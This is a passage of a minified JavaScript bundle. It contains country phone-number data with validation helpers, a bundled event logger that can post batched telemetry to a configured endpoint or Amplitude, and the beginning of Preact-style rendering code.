Futuna",mobile_begin_with:[],phone_number_lengths:[6]},{alpha2:"WS",alpha3:"WSM",country_code:"685",country_name:"Samoa",mobile_begin_with:["7"],phone_number_lengths:[7]},{alpha2:"YE",alpha3:"YEM",country_code:"967",country_name:"Yemen",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"ZA",alpha3:"ZAF",country_code:"27",country_name:"South Africa",mobile_begin_with:["1","2","3","4","5","6","7","8"],phone_number_lengths:[9]},{alpha2:"ZM",alpha3:"ZMB",country_code:"260",country_name:"Zambia",mobile_begin_with:["9","7"],phone_number_lengths:[9]},{alpha2:"ZW",alpha3:"ZWE",country_code:"263",country_name:"Zimbabwe",mobile_begin_with:["71","73","77","78"],phone_number_lengths:[9]}]});var os=Ie($t=>{"use strict";p();l();var Ku=$t&&$t.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty($t,"__esModule",{value:!0});$t.findCountryPhoneDataByCountry=zu;$t.findExactCountryPhoneData=es;$t.findPossibleCountryPhoneData=ts;$t.findCountryPhoneDataByPhoneNumber=Wu;$t.validatePhoneISO3166=Xu;var or=Ku(ha());function zu(e){return e?e.length===2?or.default.find(t=>e.toUpperCase()===t.alpha2)||null:e.length===3?or.default.find(t=>e.toUpperCase()===t.alpha3)||null:or.default.find(t=>e.toUpperCase()===t.country_name.toUpperCase())||null:or.default.find(t=>t.alpha3==="USA")||null}function es(e,t,o){return o.phone_number_lengths.some(n=>o.country_code.length+n===e.length)&&(!o.mobile_begin_with.length||!t||o.mobile_begin_with.some(n=>e.match(new RegExp("^"+o.country_code+n))))?o:null}function ts(e,t,o){if(!o.phone_number_lengths.some(n=>o.country_code.length+n+1===e.length))return null;if(!o.mobile_begin_with.length||!t||o.mobile_begin_with.some(n=>e.match(new RegExp("^"+o.country_code+"\\d?"+n))))return o}function Wu(e,t){let o,r;for(let n of or.default)e.match(new RegExp("^"+n.country_code))&&(o||(o=es(e,t,n)),r||(r=ts(e,t,n)));return{exactCountryPhoneData:o,possibleCountryPhoneData:r}}function Xu(e,t,o,r){if(!t.phone_number_lengths)return!1;let n=e.replace(new RegExp("^"+t.country_code),"");if(r&&t&&n.length===e.length)return!1;let a=t.phone_number_lengths,i=t.mobile_begin_with,s=a.some(u=>n.length===u),c=i.length?i.some(u=>n.match(new RegExp("^"+u))):!0;return s&&(!o||c)}});var Hr=Ie(so=>{"use strict";p();l();var $u=so&&so.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(so,"__esModule",{value:!0});so.countryPhoneData=void 0;so.default=rs;so.phone=rs;var ju=$u(ha());so.countryPhoneData=ju.default;var rr=os();function rs(e,{country:t="",validateMobilePrefix:o=!0,strictDetection:r=!1}={}){let n={isValid:!1,phoneNumber:null,countryIso2:null,countryIso3:null,countryCode:null},a=typeof e!="string"?"":e.trim(),i=typeof t!="string"?"":t.trim(),s=!!a.match(/^\+/);a=a.replace(/\D/g,"");let c=(0,rr.findCountryPhoneDataByCountry)(i);if(!c)return n;let u=!1;if(i)["CIV","COG"].includes(c.alpha3)||(a=a.replace(/^0+/,"")),c.alpha3==="RUS"&&a.length===11&&a.match(/^89/)!==null&&(a=a.replace(/^8+/,"")),!s&&c.phone_number_lengths.includes(a.length)&&(a=`${c.country_code}${a}`);else if(s){let{exactCountryPhoneData:d,possibleCountryPhoneData:b}=(0,rr.findCountryPhoneDataByPhoneNumber)(a,o);d?c=d:b&&!r?(c=b,a=c.country_code+a.replace(new RegExp(`^${c.country_code}\\d`),"")):c=null}else c.phone_number_lengths.indexOf(a.length)!==-1&&(a=`1${a}`,u=!0);if(!c)return n;let m=(0,rr.validatePhoneISO3166)(a,c,o,s);return m?{isValid:!0,phoneNumber:`+${a}`,countryIso2:c.alpha2,countryIso3:c.alpha3,countryCode:`+${c.country_code}`}:u&&(c=(0,rr.findCountryPhoneDataByCountry)("CAN"),m=(0,rr.validatePhoneISO3166)(a,c,o,s),m)?{isValid:!0,phoneNumber:`+${a}`,countryIso2:c.alpha2,countryIso3:c.alpha3,countryCode:`+${c.country_code}`}:n}});var Hs=Ie((pr,Ta)=>{p();l();(function(e,t){typeof pr=="object"&&typeof Ta=="object"?Ta.exports=t():typeof define=="function"&&define.amd?define("beaver",[],t):typeof pr=="object"?pr.beaver=t():e.beaver=t()})(typeof self!="undefined"?self:pr,function(){return function(e){var t={};function o(r){if(t[r])return t[r].exports;var n=t[r]={i:r,l:!1,exports:{}};return e[r].call(n.exports,n,n.exports,o),n.l=!0,n.exports}return o.m=e,o.c=t,o.d=function(r,n,a){o.o(r,n)||Object.defineProperty(r,n,{enumerable:!0,get:a})},o.r=function(r){typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},o.t=function(r,n){if(1&n&&(r=o(r)),8&n||4&n&&typeof r=="object"&&r&&r.__esModule)return r;var a=Object.create(null);if(o.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:r}),2&n&&typeof r!="string")for(var i in r)o.d(a,i,function(s){return r[s]}.bind(null,i));return a},o.n=function(r){var n=r&&r.__esModule?function(){return r.default}:function(){return r};return o.d(n,"a",n),n},o.o=function(r,n){return{}.hasOwnProperty.call(r,n)},o.p="",o(o.s=0)}([function(e,t,o){"use strict";o.r(t),o.d(t,"Logger",function(){return _o}),o.d(t,"LOG_LEVEL",function(){return Ge}),o.d(t,"PROTOCOL",function(){return Tt}),o.d(t,"canUseSendBeacon",function(){return dt}),o.d(t,"extendIfDefined",function(){return it}),o.d(t,"isAmplitude",function(){return wt}),o.d(t,"sendBeacon",function(){return Xt}),o.d(t,"getHTTPTransport",function(){return eo});function r(){return(r=Object.assign||function(x){for(var P=1;P<arguments.length;P++){var _=arguments[P];for(var w in _)({}).hasOwnProperty.call(_,w)&&(x[w]=_[w])}return x}).apply(this,arguments)}function n(x){try{if(!x)return!1;if(typeof Promise!="undefined"&&x instanceof Promise)return!0;if(typeof window!="undefined"&&typeof window.Window=="function"&&x instanceof window.Window||typeof window!="undefined"&&typeof window.constructor=="function"&&x instanceof window.constructor)return!1;var P={}.toString;if(P){var _=P.call(x);if(_==="[object Window]"||_==="[object global]"||_==="[object DOMWindow]")return!1}if(typeof x.then=="function")return!0}catch(w){return!1}return!1}var a=[],i=[],s=0,c;function u(){if(!s&&c){var x=c;c=null,x.resolve()}}function m(){s+=1}function d(){s-=1,u()}var b=function(){function x(_){var w=this;if(this.resolved=void 0,this.rejected=void 0,this.errorHandled=void 0,this.value=void 0,this.error=void 0,this.handlers=void 0,this.dispatching=void 0,this.stack=void 0,this.resolved=!1,this.rejected=!1,this.errorHandled=!1,this.handlers=[],_){var E,D,R=!1,te=!1,ce=!1;m();try{_(function(me){ce?w.resolve(me):(R=!0,E=me)},function(me){ce?w.reject(me):(te=!0,D=me)})}catch(me){d(),this.reject(me);return}d(),ce=!0,R?this.resolve(E):te&&this.reject(D)}}var P=x.prototype;return P.resolve=function(_){if(this.resolved||this.rejected)return this;if(n(_))throw new Error("Can not resolve promise with another promise");return this.resolved=!0,this.value=_,this.dispatch(),this},P.reject=function(_){var w=this;if(this.resolved||this.rejected)return this;if(n(_))throw new Error("Can not reject promise with another promise");if(!_){var E=_&&typeof _.toString=="function"?_.toString():{}.toString.call(_);_=new Error("Expected reject to be called with Error, got "+E)}return this.rejected=!0,this.error=_,this.errorHandled||setTimeout(function(){w.errorHandled||function(D,R){if(a.indexOf(D)===-1){a.push(D),setTimeout(function(){throw D},1);for(var te=0;te<i.length;te++)i[te](D,R)}}(_,w)},1),this.dispatch(),this},P.asyncReject=function(_){return this.errorHandled=!0,this.reject(_),this},P.dispatch=function(){var _=this.resolved,w=this.rejected,E=this.handlers;if(!this.dispatching&&(_||w)){this.dispatching=!0,m();for(var D=function(Ue,rt){return Ue.then(function(vt){rt.resolve(vt)},function(vt){rt.reject(vt)})},R=0;R<E.length;R++){var te=E[R],ce=te.onSuccess,me=te.onError,xe=te.promise,he=void 0;if(_)try{he=ce?ce(this.value):this.value}catch(Ue){xe.reject(Ue);continue}else if(w){if(!me){xe.reject(this.error);continue}try{he=me(this.error)}catch(Ue){xe.reject(Ue);continue}}if(he instanceof x&&(he.resolved||he.rejected)){var Pe=he;Pe.resolved?xe.resolve(Pe.value):xe.reject(Pe.error),Pe.errorHandled=!0}else n(he)?he instanceof x&&(he.resolved||he.rejected)?he.resolved?xe.resolve(he.value):xe.reject(he.error):D(he,xe):xe.resolve(he)}E.length=0,this.dispatching=!1,d()}},P.then=function(_,w){if(_&&typeof _!="function"&&!_.call)throw new Error("Promise.then expected a function for success handler");if(w&&typeof w!="function"&&!w.call)throw new Error("Promise.then expected a function for error handler");var E=new x;return this.handlers.push({promise:E,onSuccess:_,onError:w}),this.errorHandled=!0,this.dispatch(),E},P.catch=function(_){return this.then(void 0,_)},P.finally=function(_){if(_&&typeof _!="function"&&!_.call)throw new Error("Promise.finally expected a function");return this.then(function(w){return x.try(_).then(function(){return w})},function(w){return x.try(_).then(function(){throw w})})},P.timeout=function(_,w){var E=this;if(this.resolved||this.rejected)return this;var D=setTimeout(function(){E.resolved||E.rejected||E.reject(w||new Error("Promise timed out after "+_+"ms"))},_);return this.then(function(R){return clearTimeout(D),R})},P.toPromise=function(){if(typeof Promise=="undefined")throw new TypeError("Could not find Promise");return Promise.resolve(this)},P.lazy=function(){return this.errorHandled=!0,this},x.resolve=function(_){return _ instanceof x?_:n(_)?new x(function(w,E){return _.then(w,E)}):new x().resolve(_)},x.reject=function(_){return new x().reject(_)},x.asyncReject=function(_){return new x().asyncReject(_)},x.all=function(_){var w=new x,E=_.length,D=[].slice();if(!E)return w.resolve(D),w;for(var R=function(me,xe,he){return xe.then(function(Pe){D[me]=Pe,(E-=1)==0&&w.resolve(D)},function(Pe){he.reject(Pe)})},te=0;te<_.length;te++){var ce=_[te];if(ce instanceof x){if(ce.resolved){D[te]=ce.value,E-=1;continue}}else if(!n(ce)){D[te]=ce,E-=1;continue}R(te,x.resolve(ce),w)}return E===0&&w.resolve(D),w},x.hash=function(_){var w={},E=[],D=function(te){if(_.hasOwnProperty(te)){var ce=_[te];n(ce)?E.push(ce.then(function(me){w[te]=me})):w[te]=ce}};for(var R in _)D(R);return x.all(E).then(function(){return w})},x.map=function(_,w){return x.all(_.map(w))},x.onPossiblyUnhandledException=function(_){return function(w){return i.push(w),{cancel:function(){i.splice(i.indexOf(w),1)}}}(_)},x.try=function(_,w,E){if(_&&typeof _!="function"&&!_.call)throw new Error("Promise.try expected a function");var D;m();try{D=_.apply(w,E||[])}catch(R){return d(),x.reject(R)}return d(),x.resolve(D)},x.delay=function(_){return new x(function(w){setTimeout(w,_)})},x.isPromise=function(_){return!!(_&&_ instanceof x)||n(_)},x.flush=function(){return function(_){var w=c=c||new _;return u(),w}(x)},x}(),y=`Call was rejected by callee.\r
`;function C(x){return x===void 0&&(x=window),x.location.protocol}function I(x){if(x===void 0&&(x=window),x.mockDomain){var P=x.mockDomain.split("//")[0];if(P)return P}return C(x)}function k(x){return x===void 0&&(x=window),I(x)==="about:"}function A(x){try{return!0}catch(P){}return!1}function O(x){x===void 0&&(x=window);var P=x.location;if(!P)throw new Error("Can not read window location");var _=C(x);if(!_)throw new Error("Can not read window protocol");if(_==="file:")return"file://";if(_==="about:"){var w=function(D){if(D===void 0&&(D=window),D)try{if(D.parent&&D.parent!==D)return D.parent}catch(R){}}(x);return w&&A()?O(w):"about://"}var E=P.host;if(!E)throw new Error("Can not read window host");return _+"//"+E}function Q(x){x===void 0&&(x=window);var P=O(x);return P&&x.mockDomain&&x.mockDomain.indexOf("mock:")===0?x.mockDomain:P}function B(x){if(!function(P){try{if(P===window)return!0}catch(w){}try{var _=Object.getOwnPropertyDescriptor(P,"location");if(_&&_.enumerable===!1)return!1}catch(w){}try{if(k(P)&&A())return!0}catch(w){}try{if(function(w){return w===void 0&&(w=window),I(w)==="mock:"}(P)&&A())return!0}catch(w){}try{if(O(P)===O(window))return!0}catch(w){}return!1}(x))return!1;try{if(x===window||k(x)&&A()||Q(window)===Q(x))return!0}catch(P){}return!1}var H=[],J=[];function oe(x,P){P===void 0&&(P=!0);try{if(x===window)return!1}catch(E){return!0}try{if(!x)return!0}catch(E){return!0}try{if(x.closed)return!0}catch(E){return!E||E.message!==y}if(P&&B(x))try{if(x.mockclosed)return!0}catch(E){}try{if(!x.parent||!x.top)return!0}catch(E){}var _=function(E,D){for(var R=0;R<E.length;R++)try{if(E[R]===D)return R}catch(te){}return-1}(H,x);if(_!==-1){var w=J[_];if(w&&function(E){if(!E.contentWindow||!E.parentNode)return!0;var D=E.ownerDocument;if(D&&D.documentElement&&!D.documentElement.contains(E)){for(var R=E;R.parentNode&&R.parentNode!==R;)R=R.parentNode;if(!R.host||!D.documentElement.contains(R.host))return!0}return!1}(w))return!0}return!1}function ee(x){try{if(x===window)return!0}catch(P){if(P&&P.message===y)return!0}try{if({}.toString.call(x)==="[object Window]")return!0}catch(P){if(P&&P.message===y)return!0}try{if(window.Window&&x instanceof window.Window)return!0}catch(P){if(P&&P.message===y)return!0}try{if(x&&x.self===x)return!0}catch(P){if(P&&P.message===y)return!0}try{if(x&&x.parent===x)return!0}catch(P){if(P&&P.message===y)return!0}try{if(x&&x.top===x)return!0}catch(P){if(P&&P.message===y)return!0}try{if(x&&x.__cross_domain_utils_window_check__==="__unlikely_value__")return!1}catch(P){return!0}try{if("postMessage"in x&&"self"in x&&"location"in x)return!0}catch(P){}return!1}function ae(x,P){for(var _=0;_<x.length;_++)try{if(x[_]===P)return _}catch(w){}return-1}var Y=function(){function x(){if(this.name=void 0,this.weakmap=void 0,this.keys=void 0,this.values=void 0,this.name="__weakmap_"+(1e9*Math.random()>>>0)+"__",function(){if(typeof WeakMap=="undefined"||Object.freeze===void 0)return!1;try{var _=new WeakMap,w={};return Object.freeze(w),_.set(w,"__testvalue__"),_.get(w)==="__testvalue__"}catch(E){return!1}}())try{this.weakmap=new WeakMap}catch(_){}this.keys=[],this.values=[]}var P=x.prototype;return P._cleanupClosedWindows=function(){for(var _=this.weakmap,w=this.keys,E=0;E<w.length;E++){var D=w[E];if(ee(D)&&oe(D)){if(_)try{_.delete(D)}catch(R){}w.splice(E,1),this.values.splice(E,1),E-=1}}},P.isSafeToReadWrite=function(_){return!ee(_)},P.set=function(_,w){if(!_)throw new Error("WeakMap expected key");var E=this.weakmap;if(E)try{E.set(_,w)}catch(xe){delete this.weakmap}if(this.isSafeToReadWrite(_))try{var D=this.name,R=_[D];R&&R[0]===_?R[1]=w:Object.defineProperty(_,D,{value:[_,w],writable:!0});return}catch(xe){}this._cleanupClosedWindows();var te=this.keys,ce=this.values,me=ae(te,_);me===-1?(te.push(_),ce.push(w)):ce[me]=w},P.get=function(_){if(!_)throw new Error("WeakMap expected key");var w=this.weakmap;if(w)try{if(w.has(_))return w.get(_)}catch(R){delete this.weakmap}if(this.isSafeToReadWrite(_))try{var E=_[this.name];return E&&E[0]===_?E[1]:void 0}catch(R){}this._cleanupClosedWindows();var D=ae(this.keys,_);if(D!==-1)return this.values[D]},P.delete=function(_){if(!_)throw new Error("WeakMap expected key");var w=this.weakmap;if(w)try{w.delete(_)}catch(te){delete this.weakmap}if(this.isSafeToReadWrite(_))try{var E=_[this.name];E&&E[0]===_&&(E[0]=E[1]=void 0)}catch(te){}this._cleanupClosedWindows();var D=this.keys,R=ae(D,_);R!==-1&&(D.splice(R,1),this.values.splice(R,1))},P.has=function(_){if(!_)throw new Error("WeakMap expected key");var w=this.weakmap;if(w)try{if(w.has(_))return!0}catch(D){delete this.weakmap}if(this.isSafeToReadWrite(_))try{var E=_[this.name];return!(!E||E[0]!==_)}catch(D){}return this._cleanupClosedWindows(),ae(this.keys,_)!==-1},P.getOrSet=function(_,w){if(this.has(_))return this.get(_);var E=w();return this.set(_,E),E},x}();function fe(x){return x.name||x.__name__||x.displayName||"anonymous"}function K(x,P){try{delete x.name,x.name=P}catch(_){}return x.__name__=x.displayName=P,x}function S(){var x="0123456789abcdef";return"uid_"+"xxxxxxxxxx".replace(/./g,function(){return x.charAt(Math.floor(Math.random()*x.length))})+"_"+function(P){if(typeof btoa=="function")return btoa(encodeURIComponent(P).replace(/%([0-9A-F]{2})/g,function(_,w){return String.fromCharCode(parseInt(w,16))})).replace(/[=]/g,"");if(typeof Buffer!="undefined")return Buffer.from(P,"utf8").toString("base64").replace(/[=]/g,"");throw new Error("Can not find window.btoa or Buffer")}(new Date().toISOString().slice(11,19).replace("T",".")).replace(/[^a-zA-Z0-9]/g,"").toLowerCase()}var T;function W(x){try{return JSON.stringify([].slice.call(x),function(P,_){return typeof _=="function"?"memoize["+function(w){if(T=T||new Y,w==null||typeof w!="object"&&typeof w!="function")throw new Error("Invalid object");var E=T.get(w);return E||(E=typeof w+":"+S(),T.set(w,E)),E}(_)+"]":function(w){var E=!1;try{(w instanceof window.Element||w!==null&&typeof w=="object"&&w.nodeType===1&&typeof w.style=="object"&&typeof w.ownerDocument=="object")&&(E=!0)}catch(D){}return E}(_)?{}:_})}catch(P){throw new Error("Arguments not serializable -- can not be used to memoize")}}function $(){return{}}var N=0,V=0;function G(x,P){P===void 0&&(P={});var _=P.thisNamespace,w=_!==void 0&&_,E=P.time,D,R,te=N;N+=1;var ce=function(){for(var me=arguments.length,xe=new Array(me),he=0;he<me;he++)xe[he]=arguments[he];te<V&&(D=null,R=null,te=N,N+=1);var Pe;Pe=w?(R=R||new Y).getOrSet(this,$):D=D||{};var Ue;try{Ue=W(xe)}catch(Pt){return x.apply(this,arguments)}var rt=Pe[Ue];if(rt&&E&&Date.now()-rt.time<E&&(delete Pe[Ue],rt=null),rt)return rt.value;var vt=Date.now(),mt=x.apply(this,arguments);return Pe[Ue]={time:vt,value:mt},mt};return ce.reset=function(){D=null,R=null},K(ce,(P.name||fe(x))+"::memoized")}G.clear=function(){V=N};function X(){}G(function(x){if(Object.values)return Object.values(x);var P=[];for(var _ in x)x.hasOwnProperty(_)&&P.push(x[_]);return P});function L(x,P){P===void 0&&(P=Boolean);var _={};for(var w in x)x.hasOwnProperty(w)&&P(x[w],w)&&(_[w]=x[w]);return _}function q(){return!!document.body&&document.readyState==="complete"}function Z(){return!!document.body&&document.readyState==="interactive"}G(function(){return new b(function(x){if(q()||Z())return x();var P=setInterval(function(){if(q()||Z())return clearInterval(P),x()},10)})});function le(){return typeof window!="undefined"&&window.location!==void 0}var we=typeof document!="undefined"?document.currentScript:null,Fe=G(function(){if(we||(we=function(){try{var x=function(){try{throw new Error("_")}catch(R){return R.stack||""}}(),P=/.*at [^(]*\((.*):(.+):(.+)\)$/gi.exec(x),_=P&&P[1];if(!_)return;for(var w=0,E=[].slice.call(document.getElementsByTagName("script")).reverse();w<E.length;w++){var D=E[w];if(D.src&&D.src===_)return D}}catch(R){}}()))return we;throw new Error("Can not determine current script")}),ot=S();G(function(){var x;try{x=Fe()}catch(w){return ot}var P=x.getAttribute("data-uid");if(P&&typeof P=="string"||(P=x.getAttribute("data-uid-auto"))&&typeof P=="string")return P;if(x.src){var _=function(w){for(var E="",D=0;D<w.length;D++){var R=w[D].charCodeAt(0)*D;w[D+1]&&(R+=w[D+1].charCodeAt(0)*(D-1)),E+=String.fromCharCode(97+Math.abs(R)%26)}return E}(JSON.stringify({src:x.src,dataset:x.dataset}));P="uid_"+_.slice(_.length-30)}else P=S();return x.setAttribute("data-uid-auto",P),P});var qe=[],Ge={DEBUG:"debug",INFO:"info",WARN:"warn",ERROR:"error"},Tt={FILE:"file:"},Lt=[Ge.WARN,Ge.ERROR],z=[Ge.ERROR,Ge.WARN,Ge.INFO,Ge.DEBUG],Et=Ge.WARN,dt=function(x){var P=x.headers,_=x.enableSendBeacon,w=P&&Object.keys(P).length;return!!(window&&window.navigator.sendBeacon&&!w&&_&&window.Blob)},wt=function(x){return x==="https://api2.amplitude.com/2/httpapi"},Xt=function(x){var P=x.win,_=P===void 0?window:P,w=x.url,E=x.data,D=x.useBlob,R=D===void 0||D;try{var te=JSON.stringify(E);if(!_.navigator.sendBeacon)throw new Error("No sendBeacon available");if(R){var ce=new Blob([te],{type:"application/json"});return _.navigator.sendBeacon(w,ce)}return _.navigator.sendBeacon(w,te)}catch(me){return!1}},it=function(x,P){for(var _ in P)P.hasOwnProperty(_)&&(x[_]=P[_])};function eo(x){x===void 0&&(x=window);var P=B(x)?function(_){if(!B(_))throw new Error("Expected window to be same domain");return _}(x):window;return function(_){var w=_.url,E=_.method,D=_.headers,R=_.json,te=_.enableSendBeacon,ce=te!==void 0&&te;return b.try(function(){var me=!1;return dt({headers:D,enableSendBeacon:ce})&&(me=wt(w)?Xt({win:P,url:w,data:R,useBlob:!1}):Xt({win:P,url:w,data:R,useBlob:!0})),me||function(xe){var he=xe.url,Pe=xe.method,Ue=Pe===void 0?"get":Pe,rt=xe.headers,vt=rt===void 0?{}:rt,mt=xe.json,Pt=xe.data,to=xe.body,oo=xe.win,Vo=oo===void 0?window:oo,go=xe.timeout,Lo=go===void 0?0:go;return new b(function(Sr,xo){if(mt&&Pt||mt&&to||Pt&&mt)throw new Error("Only options.json or options.data or options.body should be passed");for(var He={},j=0,be=Object.keys(vt);j<be.length;j++){var De=be[j];He[De.toLowerCase()]=vt[De]}mt?He["content-type"]=He["content-type"]||"application/json":(Pt||to)&&(He["content-type"]=He["content-type"]||"application/x-www-form-urlencoded; charset=utf-8"),He.accept=He.accept||"application/json";for(var Te=0;Te<qe.length;Te++)for(var st=(0,qe[Te])(),et=0,Cr=Object.keys(st);et<Cr.length;et++){var Ar=Cr[et];He[Ar.toLowerCase()]=st[Ar]}var bo=new Vo.XMLHttpRequest;bo.addEventListener("load",function(){var yo=function(Ir){Ir===void 0&&(Ir="");for(var Ki={},ea=0,zi=Ir.trim().split(`
`);ea<zi.length;ea++){var Wi=zi[ea].split(":"),Iu=Wi[0],Ou=Wi.slice(1);Ki[Iu.toLowerCase()]=Ou.join(":").trim()}return Ki}(this.getAllResponseHeaders());if(!this.status)return xo(new Error("Request to "+Ue.toLowerCase()+" "+he+" failed: no response status code."));var Zn=yo["content-type"],Au=Zn&&(Zn.indexOf("application/json")===0||Zn.indexOf("text/json")===0),Yn=this.responseText;try{Yn=JSON.parse(Yn)}catch(Ir){if(Au)return xo(new Error("Invalid json: "+this.responseText+"."))}return Sr({status:this.status,headers:yo,body:Yn})},!1),bo.addEventListener("error",function(yo){xo(new Error("Request to "+Ue.toLowerCase()+" "+he+" failed: "+yo.toString()+"."))},!1),bo.open(Ue,he,!0);for(var qn in He)He.hasOwnProperty(qn)&&bo.setRequestHeader(qn,He[qn]);mt?to=JSON.stringify(mt):Pt&&(to=Object.keys(Pt).map(function(yo){return encodeURIComponent(yo)+"="+(Pt?encodeURIComponent(Pt[yo]):"")}).join("&")),bo.timeout=Lo,bo.ontimeout=function(){xo(new Error("Request to "+Ue.toLowerCase()+" "+he+" has timed out"))},bo.send(to)})}({win:P,url:w,method:E,headers:D,json:R})}).then(X)}}function _o(x){var P=x.url,_=x.prefix,w=x.logLevel,E=w===void 0?Et:w,D=x.transport,R=D===void 0?eo():D,te=x.amplitudeApiKey,ce=x.flushInterval,me=ce===void 0?6e4:ce,xe=x.enableSendBeacon,he=xe!==void 0&&xe,Pe=[],Ue=[],rt=[],vt=[],mt=[],Pt=[];function to(j,be,De){if(le()&&window.console&&window.console.log&&!(z.indexOf(j)>z.indexOf(E))){var Te=[be];Te.push(De),(De.error||De.warning)&&Te.push(`

`,De.error||De.warning);try{window.console[j]&&window.console[j].apply?window.console[j].apply(window.console,Te):window.console.log&&window.console.log.apply&&window.console.log.apply(window.console,Te)}catch(st){}}}function oo(){return b.try(function(){if(le()&&window.location.protocol!==Tt.FILE&&(Pe.length||Ue.length)){for(var j={},be=0;be<vt.length;be++)it(j,(0,vt[be])(j));for(var De={},Te=0;Te<Pt.length;Te++)it(De,(0,Pt[Te])(De));var st;return P&&(st=R({method:"POST",url:P,headers:De,json:{events:Pe,meta:j,tracking:Ue},enableSendBeacon:he}).catch(X)),te&&R({method:"POST",url:"https://api2.amplitude.com/2/httpapi",headers:{},json:{api_key:te,events:Ue.map(function(et){return r({event_type:et.transition_name||"event",event_properties:et},et)})},enableSendBeacon:he}).catch(X),Pe=[],Ue=[],b.resolve(st).then(X)}})}var Vo=function(j,be){be===void 0&&(be=50);var De,Te;return K(function(){Te&&clearTimeout(Te);var st=De=De||new b;return Te=setTimeout(function(){De=null,Te=null,b.try(j).then(function(et){st.resolve(et)},function(et){st.reject(et)})},be),st},fe(j)+"::promiseDebounced")}(oo);function go(j,be,De){if(De===void 0&&(De={}),!le())return He;_&&(be=_+"_"+be);for(var Te=r({},L(De,function(et){return et!=null}),{timestamp:Date.now().toString()}),st=0;st<rt.length;st++)it(Te,(0,rt[st])(Te));return function(et,Cr,Ar){Pe.push({level:et,event:Cr,payload:Ar}),Lt.indexOf(et)!==-1&&Vo()}(j,be,Te),to(j,be,Te),He}function Lo(j,be){return j.push(be),He}le()&&(Sr=Vo,xo=me,function j(){setTimeout(function(){Sr(),j()},xo)}());var Sr,xo;typeof window=="object"&&(window.addEventListener("beforeunload",function(){oo()}),window.addEventListener("unload",function(){oo()}),window.addEventListener("pagehide",function(){oo()}));var He={debug:function(j,be){return go(Ge.DEBUG,j,be)},info:function(j,be){return go(Ge.INFO,j,be)},warn:function(j,be){return go(Ge.WARN,j,be)},error:function(j,be){return go(Ge.ERROR,j,be)},track:function(j){if(j===void 0&&(j={}),!le())return He;for(var be=L(j,function(Te){return Te!=null}),De=0;De<mt.length;De++)it(be,(0,mt[De])(be));return to(Ge.DEBUG,"track",be),Ue.push(be),He},flush:Vo,immediateFlush:oo,addPayloadBuilder:function(j){return Lo(rt,j)},addMetaBuilder:function(j){return Lo(vt,j)},addTrackingBuilder:function(j){return Lo(mt,j)},addHeaderBuilder:function(j){return Lo(Pt,j)},setTransport:function(j){return R=j,He},configure:function(j){return j.url&&(P=j.url),j.prefix&&(_=j.prefix),j.logLevel&&(E=j.logLevel),j.transport&&(R=j.transport),j.amplitudeApiKey&&(te=j.amplitudeApiKey),j.flushInterval&&(me=j.flushInterval),j.enableSendBeacon&&(he=j.enableSendBeacon),He}};return He}}])})});function Qt(e,t){for(var o in t)e[o]=t[o];return e}function Cp(e){var t=e.parentNode;t&&t.removeChild(e)}function g(e,t,o){var r,n,a,i={};for(a in t)a=="key"?r=t[a]:a=="ref"?n=t[a]:i[a]=t[a];if(arguments.length>2&&(i.children=arguments.length>3?fr.call(arguments,2):o),typeof e=="function"&&e.defaultProps!=null)for(a in e.defaultProps)i[a]===void 0&&(i[a]=e.defaultProps[a]);return dr(e,i,r,n,null)}function dr(e,t,o,r,n){var a={type:e,props:t,key:o,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:n==null?++vp:n,__i:-1,__u:0};return n==null&&ue.vnode!=null&&ue.vnode(a),a}function en(){return{current:null}}function Oe(e){return e.children}function at(e,t){this.props=e,this.context=t}function Ao(e,t){if(t==null)return e.__?Ao(e.__,e.__i+1):null;for(var o;t<e.__k.length;t++)if((o=e.__k[t])!=null&&o.__e!=null)return o.__e;return typeof e.type=="function"?Ao(e):null}function Ap(e){var t,o;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((o=e.__k[t])!=null&&o.__e!=null){e.__e=e.__c.base=o.__e;break}return Ap(e)}}function Xa(e){(!e.__d&&(e.__d=!0)&&Co.push(e)&&!Zr.__r++||bp!==ue.debounceRendering)&&((bp=ue.debounceRendering)||Pp)(Zr)}function Zr(){var e,t,o,r,n,a,i,s;for(Co.sort(Ka);e=Co.shift();)e.__d&&(t=Co.length,r=void 0,a=(n=(o=e).__v).__e,i=[],s=[],o.__P&&((r=Qt({},n)).__v=n.__v+1,ue.vnode&&ue.vnode(r),Ja(o.__P,r,n,o.__n,o.__P.namespaceURI,32&n.__u?[a]:null,i,a==null?Ao(n):a,!!(32&n.__u),s),r.__v=n.__v,r.__.__k[r.__i]=r,Ep(i,r,s),r.__e!=a&&Ap(r)),Co.length>t&&Co.sort(Ka));Zr.__r=0}function Ip(e,t,o,r,n,a,i,s,c,u,m){var d,b,y,C,I,k=r&&r.__k||Sp,A=t.length;for(o.__d=c,xd(o,t,k),c=o.__d,d=0;d<A;d++)(y=o.__k[d])!=null&&typeof y!="boolean"&&typeof y!="function"&&(b=y.__i===-1?mr:k[y.__i]||mr,y.__i=d,Ja(e,y,b,n,a,i,s,c,u,m),C=y.__e,y.ref&&b.ref!=y.ref&&(b.ref&&Va(b.ref,null,y),m.push(y.ref,y.__c||C,y)),I==null&&C!=null&&(I=C),65536&y.__u||b.__k===y.__k?c=Op(y,c,e):typeof y.type=="function"&&y.__d!==void 0?c=y.__d:C&&(c=C.nextSibling),y.__d=void 0,y.__u&=-196609);o.__d=c,o.__e=I}function xd(e,t,o){var r,n,a,i,s,c=t.length,u=o.length,m=u,d=0;for(e.__k=[],r=0;r<c;r++)i=r+d,(n=e.__k[r]=(n=t[r])==null||typeof n=="boolean"||typeof n=="function"?null:typeof n=="string"||typeof n=="number"||typeof n=="bigint"||n.constructor==String?dr(null,n,null,null,null):Yr(n)?dr(Oe,{children:n},null,null,null):n.constructor===void 0&&n.__b>0?dr(n.type,n.props,n.key,n.ref?n.ref:null,n.__v):n)!=null?(n.__=e,n.__b=e.__b+1,s=bd(n,o,i,m),n.__i=s,a=null,s!==-1&&(m--,(a=o[s])&&(a.__u|=131072)),a==null||a.__v===null?(s==-1&&d--,typeof 